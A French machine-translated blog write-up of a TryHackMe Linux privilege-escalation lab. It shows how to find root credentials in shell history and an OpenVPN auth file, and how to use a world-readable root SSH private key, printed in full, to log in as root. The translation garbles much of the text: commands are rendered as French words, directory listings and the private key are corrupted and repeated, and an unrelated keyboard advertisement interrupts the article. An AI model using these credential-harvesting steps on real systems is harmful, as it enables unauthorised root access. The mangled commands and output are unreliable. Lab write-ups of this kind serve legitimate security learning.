Cette fois, nous essaierons "d'élévation des privilèges en abusant des sauvegardes de fichiers d'historique, de fichiers de configuration et de fichiers importants".



La machine cible utilise la pièce ci-dessous de Tryhackme.

"Tryhackme-Linux Privesc: https://tryhackme.com/room/linuxprivesc "

Cet article est la partie 8.

Si vous souhaitez consulter l'écriture pour Linux PRIVSC avec TryhackMe, veuillez également consulter l'élévation du privilège à l'aide de l'exécutable SUID / SGID

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !

Préparation

Tout d'abord, démarrez la machine cible.

Étant donné que vous utiliserez TryhackMe, vous devrez l'exécuter en utilisant "Démarrer la machine".



C'est OK si l'adresse IP apparaît comme indiqué ci-dessous!

Cette fois, vous serez connecté avec "User / Password321", puis tenter de dégénérer vos privilèges, alors assurez-vous de vérifier dans la mesure où vous pouvez vous connecter avec SSH.

┌fiques (HackLab㉿HackLab) - [~] └─ $ ssh user@10.10.41.226 L'authenticité de l'hôte '10 .10.41.226 (10.10.41.226) 'ne peut pas être établie. L'empreinte digitale de la clé RSA est SHA256: jwwpvfqc + 8lpqda0b9wfzzxcxcoaho6s8wygjktank. Cette clé hôte est connue par les autres noms / adresses suivants: ~ / .ssh / connu_hosts: 1: [nom hachée] Êtes-vous sûr de vouloir continuer à vous connecter (oui / non / [empreinte digitale])? Oui Avertissement: Ajout en permanence '10 .10.41.226 '(RSA) à la liste des hôtes connus. user@10.10.41.226's: Linux Debian 2.6.32-5-AMD64 # 1 SMP TUe 13 mai 16:34:35 UTC 2014 X86_64 Les programmes inclus avec le système Debian GNU / Linux sont des logiciels gratuits; Les termes de distribution exacts de chaque programme sont décrits dans les fichiers individuels dans / usr / share / doc / * / copyright. Debian GNU / Linux ne comporte absolument aucune garantie, dans la mesure permise par la loi applicable. Dernière connexion: ven 15 mai 06:41:23 2020 de 192.168.1.125 Utilisateur @ debian: ~ $Mots de passe et clés - Fichiers historiques

Lorsqu'un utilisateur entre un mot de passe sur la ligne de commande plutôt que dans une invite de mot de passe, la commande peut être enregistrée dans un fichier d'historique s'il est incorrect.

Vous pouvez également abuser de cela si la commande était incorrecte mais le mot de passe n'était pas incorrect.

Vérifions le contenu de tous les fichiers d'historique cachés dans le répertoire domestique de l'utilisateur.

Utilisateur @ debian: ~ $ cat ~ /.* Historique | Moins ls -al chat .bash_history ls -al mysql -h en quelque sorte.L'utilisateur peut voir qu'avec "root" et "mot de passe123", il a tenté de se connecter au serveur MySQL et a échoué.

Ceci est un exemple d'oubli de l'espace derrière -u et -p.

Ceci est utilisé pour intensifier les privilèges pour root.

Utilisateur @ debian: ~ $ su Mot de passe root: root @ debian: / home / utilisateur # whoami rootJ'ai pu obtenir des privilèges racine.

Il semble qu'il soit nécessaire de faire des efforts pour éviter de laisser un mot de passe dans l'histoire régulièrement.

Mots de passe et clés - Fichiers de configuration

Dans de nombreux cas, le fichier de configuration contient des mots de passe en texte brut ou format réversible.

Ensuite, essayez d'exploiter le fichier de configuration pour viser l'escalade des privilèges.

Répertorie le contenu du répertoire personnel de l'utilisateur.

utilisateur @ debian: ~ $ ls / home / utilisateur myvpn.ovpn outilsMyVPN.ovpn existe, alors vérifions le contenu du fichier.

Utilisateur @ debian: ~ $ cat /home/user/myvpn.ovpn Client Dev Tun Proto UDP Remote 10.10.10.10 1194 RESOLV-RETRY RÉMIER-CERT-TLS Server Auth-User-Pass /Tc/openvpn/Auth.Txt Compled Compled Compled Compleb-pass /etc/openvpn/AututIl ressemble à "/etc/openvpn/auth.txt" dans "Auth-User-Pass /etc/openvpn/auth.txt" est suspect.

Je vais vérifier le contenu.

user @ debian: ~ $ cat /etc/openvpn/auth.txt root mot de passe123Il a été confirmé qu'il est "root" et "mot de passe123".

Utilisateur @ debian: ~ $ su Mot de passe root: root @ debian: / home / utilisateur # whoami rootVous avez réussi à obtenir des privilèges racine.

Mots de passe et clés - Clés SSH

Lorsque les utilisateurs sauvegardent des fichiers importants, ils peuvent accorder des droits d'accès inappropriés pour sauvegarder les fichiers.

Ensuite, vous pouvez utiliser des fichiers qui ont obtenu un accès inapproprié pour viser l'escalade des privilèges.

Tout d'abord, vérifiez les fichiers et répertoires cachés dans le répertoire racine.

User @ debian: ~ $ ls -LA / Total 96 DRWXR-XR-X 22 Root Root 4096 25 août 2019. DRWXR-XR-X 22 Root Root 4096 25 août 2019 .. DRWXR-XR-X 2 racine racine 4096 25 août 2019 BIN DRWXR-XR-X ROOT ROOT ROOT 4096 12 mai 2017 BOOT DRWXR-XR-X ROOT ROOT 2820 APR 15 06:40 DEV DRWXR-XR-X 67 ROOT ROOT 4096 APR 15 07:40 ETC DRWXR -X Root 4096 15 mai 2017 Home lrwxrwxrwx 1 racine racine 30 mai 12 mai 2017 initrd.img -> boot / initrd.img-2.6.32-5-amd64 drwxr-xr-x 1 racine racine 12288 14 mai 2017 lib lrwxrwxrwx 1 racine root 4 mai 2017 lib64 -> / lib drwx - Root root 16 mai 2017 lib64 -> / lib drwx - Root root 16 mai 2017 lib64 -> / lib DRWX - Root Root 16 mai 2017 lib64 -> / lib DRWX 12 mai 2017 Lost + Found Drwxr-xr-x 3 racine racine 4096 12 mai 2017 Média DRWXR-XR-X 2 ROOT ROOT 4096 JUN 11 2014 MNT DRWXR-XR-X 2 racine racine 4096 12 mai 2017 OPT DR-XR-XR-X 96 ROOT ROOT ROOD 0 APR 15 06:39 Proc DRWX -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------xe racine racine 4096 12 mai 2017 srv drwxr-xr-x 2 racine racine 4096 25 août 2019 .Ssh drwxr-xr-x 13 racine racine 0 avr 15 06:39 Sys drwxrwxrwt 2 racine racine 4096 avr 15 07:25 tmp dwxr-xr-x 11 racine root 4096 mai 13 13 2017 var lrwxrwxrwx 1 racine racine 27 mai 12 mai 2017 VMLINUZ -> BOOT / VMLINUZ-2.6.32-5-AMD64Il y a un fichier caché appelé ".ssh".

Jetons un coup d'œil à l'intérieur du répertoire.

utilisateur @ debian: ~ $ ls -l /.ssh total 4 -rw-r - r - r-- 1 racine root 1679 25 août 2019 root_keyUn fichier appelé "root_key", qui est probablement la clé privée de Root, a reçu des autorisations à lire par quiconque.

Je vais vérifier le contenu.

user @ debian: ~ $ cat /.ssh/root_key ---- commencer la clé privée RSA ----- miiepaibaakcaqea3iif6wczcdm38mz9 + qadsyq9ffkfwj0mjauteyjhwhz3 / gnm GLTH3FOV2SS8QUGFVVD4CQ1F4N0PQNAJ2WJRKSP8QYXJ7YTRTK0JOTSGWTEUPEXL P4OSMTXYNO0LDCSEZWNHBZN0KLJTGU9P + DMMKBK40W4SWLTVU1LCEHRR6RGWMGQOO Ohhxufddftyrkns4gil5tjh6bt57xoiecnrc / 8suzywzgrzbo + tvdewk3zhbn7hd ev9g5jrjnvrdqsjhysuanmutjuctssofuwlum + pu / dl9yckxjrp7hgy / qkfkpfetfet Z36Z0G1JTQKWWXUD / IFJ + IAPKLUMAVT5DCQ9KQIDAQABAOIBAQDDWDSDPPYA6UZ2 NIMSEULYSD0Z0HQQTJQZBBHzOGK Yalgh1box6uarz / g / mfngpphynmtxxykado2ry / c6z9nhukgey78hvy5tcdl79q + 5jnyccuvcxrpfcdunijyizqqr7lacgnU2r1ll87qai6b6gjpyb9cp68ra02244el Wuxcztk68p9dk2q3tk3r / oyhf2ltkgpshxbewp1vkf / 2ffpvwi1jccmugs27avn7 vdfru8hdpccme3j4n9sw6x / ssdr9esg4 + intsd2ziwgdyNizzy2e1 + 75zLyn7n7 6JOPCYFXAOGBAPI0ALPMNZ17IFCLFIQDRUNUY8JT4AFXL0KQ5Y9RKEFWNU50NTIW 1X + 343539FKICUPB0JY9ZKO9D4TP8M1SLEBV / P4ITDKF43YTJCLBD / FPYG2QNY3K 824IHKLQVDC9EYEZWWS2PQZK / AQO2IHSLZL4V0T0GYZOSKJH6NGTVYHRAOGBAOL6 WG07OXE08XSLJE + UJVPH4DQMQRZ / G1VWZTPKSMEQZ8 / QSLW2 U7LXIUDNCL5U + PIHBV73RPNZOSIXKKLB5T3JG1OCVVYCL6HMRWLL4IQG8YDBMLK1 RG1CJY1CSNQTOMJUVEHY0OFROEMLF / 0UVP3VSDZAOGBAUKFJSST5CU2GXIH51ZIZI SXEAH906XF132EU4V83ZGFVNN6EAMN6ZE0C2P1SO5BHGVSCMM / IJVVDP + TYI / GV D + OC5YLWXLE9BAVC + 3NW8P + jqdjgeg9u81gi9jm2d60xhffaogapfatrcmuvaefal6t4njwnsupvwbelhtdiyfa 871gglrskhslskaa7u6i9qmxxiqnl29ild + vdchzm7xznevfry8xdw8okmcr / ok X2vighuzmb3cfy1hez7t + tywstfgxkjp4wqemsyntcoa9p4qya + 7i + lhkbem7xk4 clzb1t0cgyb2ijb2dpcwlxjx08jrvi8 + r7t2fhh4l5fuykcdezm1ovyecml32fh4l5fuykcdezm1ovyecml32fh4l5fuykcdezm1ovyecml32fh4l5fuykcdezm1ovyecml32fh4l5fuykcdezm1ovyecml32fnne Whp / mr5b5gdmmhbrtkails8 / nraokiibsmmzqegmfipo + 35dntw66ddq47rfgr4 lnm9yxzn + cbijgejk5xufqulsv0f6uiawni7t9unyayrmweji6phsw == ------ end rsa clés de la touche de la touche rsa -------Comme prévu, c'était une clé privée.

Utilisons maintenant ceci pour y accéder comme racine.

Copiez la clé privée d'en haut vers la machine d'attaque.

┌── (HackLab㉿HackLab) - [~ / Tryhackme / Linuxprv] └sé Miiepaibaakcaqea3iif6wczcdm38mz9 + qadsyq9ffkfwj0mjauteyjhz3 / gnm glth3fov2Ss8qugfvd4cq1f4n0pqnaj2wjrksp8qyxj7ytrtk0jotsgwteupexll P4OSMTXYNO0LDCSEZWNHBZN0KLJTGU9P + DMMKBK40W4SWLTVU1LCEHRR6RGWMGQO OHHXUFDDFTYRKNS4GIL5TJH6BT57XOICNNRC / 8SUZYWZGO + TVDEWK3ZHBN7HD ev9g5jrjnvrdqsjhysuanmutjuctsofuwlum + pu / dl9yCkxjrp7hgy / qkfkpfet z36z0g1jtqkwwxud / ifj + iapklumavt5dcq9kqidaqabaoibaqddwdsdppya6uz2 Nimseulysd0z0hqqtjqzbbhzogks6gfqa3vh2ocm6o8xshdcb3jvxk + i8bbi5bz yalgh1box6uarz / g / mfngpphymtxxykado2ry / c6z9nhukgey78hvy5tcdl79q + 5jnyccuvcxrpfcdunijyizqr7lacgnU2r1ll87qai6b6gjpyb9cp68ra02244el wuxcztk68p9dk2q3tk3r / oyhf2ltkgpshxbewp1vkf / 2ffpvwi1jccmugs27avw7 Vdfru8hdpccme3j4n9sw6x / ssdr9esg4 + intsd2ziwgdynizzy2e1 + 75zlyyz4n7 6jopcyfxaogbapi0alpmnz17ifclfiqdrunuy8jt4afxl0kq5y9rkefwnu50ntiw 1x + 343539fKicupB0Jy9zko9d4tp8m1slebv / p4itdkf43ytjclbd / fpyg2qny3k 824ihklqvdc9eyezwws2pqzk / aqo2ihslzl4v0t0gyzoskjh6ngtvyhraogbaol6 Wg07OXE08XSLJE + UJVPH4DQMQRZ / G1VWZTPKSMEQZ8 / QSLW2BINLHDZDD1FAPZC U7LXIUDNCL5U + PIHBV73RPNZOSIXKKLB5T3JG1OCVYL6HMRWLL4IQG8YDBMLK1 Rg1cjy1csnqtomjuvehy0ofroemlf / 0uvrp3vsdzaogbaikfjsst5cu2gxih51zi sxEAH906xf132aU4v83zgfvnn6eamn6ze0c2p1so5bhgvscm / ijvvdp + tyi / gv d + oc5ylwxle9bavc + 3nw8p + xpokrfwpfuoxp46lf6o8zyqzgj3r + 0xld6ja561im jqdjgeg9u81gi9jm2d60xhffaogapfatrcvaefal6t4njwnsupvwbelhtdiyfa 871gglrskhslsskaa7u6i9qmxxiqnl29ild + vdchzm7xznevfry8xdw8okmcr / ok x2vighuzmb3cfy1hez7t + Tywstfgxkjp4wqemSyntcoa9p4qya + 7i + lhkbm7xk4 CLZB1T0CGYB2IJB2DPCWLXJX08JRVI8 + R7T2FHH4L5FUYKCDEZM1OVYECML32EFN WHP / MR5B5GDMMHBRTKAILS8 / NRAOKIIBSMMZQEGMFIPO + 35DNTW66DDQ47RFGR4 Lnm9yxzn + cbijgejk5xufqulsv0f6uiawni7t9unyayrmweji6phsw == ---- fin rsa clés privée ----Si le client SSH n'a pas les privilèges d'accès appropriés, une erreur se produira, alors utilisez CHMOD pour modifier les privilèges d'accès.

┌fiques (HackLab㉿HackLab) - [~ / Tryhackme / Linuxprv] └séDans cet état, j'ai essayé SSHING et j'ai pu y accéder en toute sécurité.

┌fique (HackLab㉿hackLab) - [~ / Tryhackme / Linuxprv] └─ $ ssh -i root_key root@10.10.41.226 130 ⨯ Linux Debian 2.6.32-5-AMD64 # 1 SMP TUe 13 mai 16:34:35 UTC 2014 x86_64 Les programmes sont inclus avec le système de gNU debian GNU / Linux; Les termes de distribution exacts de chaque programme sont décrits dans les fichiers individuels dans / usr / share / doc / * / copyright. Debian GNU / Linux ne comporte absolument aucune garantie, dans la mesure permise par la loi applicable. Dernière connexion: dimanche 25 août 14:02:49 2019 de 192.168.1.2 root @ debian: ~ # whoami rootBien sûr, vous pouvez y accéder avec des privilèges racine!

résumé

Cette fois, j'ai essayé «l'élévation des privilèges en abusant des sauvegardes de fichiers d'historique, de fichiers de configuration et de fichiers importants».

Le contenu était quelque chose que je pense que je dois faire très attention, donc je dois faire attention à mon travail futur. . .

Vous fiez peut-être sans le savoir des informations importantes au travail, alors soyez prudent.

Références et sites

-

![[TryhackMe] Élargir l'escalade des privilèges à l'aide de sauvegardes de fichiers historiques, de fichiers de configuration et de fichiers importants! Linux PRIVEUP PARTIE 8](https://hack-lab-256.com/wp-content/uploads/2023/04/hack-lab-256-samnail-14.jpg)

![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)